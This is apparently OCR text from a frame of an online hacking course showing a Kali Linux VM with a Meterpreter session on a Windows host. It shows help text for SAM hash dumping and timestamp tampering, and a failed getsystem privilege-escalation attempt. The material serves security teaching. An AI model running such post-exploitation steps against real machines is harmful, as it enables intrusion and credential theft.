 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali
Type here t...
1 2 3 4
13:08
My Computer
kali
win7
Metasploitab
win-xp
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: DESKTOP-JDBFFRP\Technical Khan
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy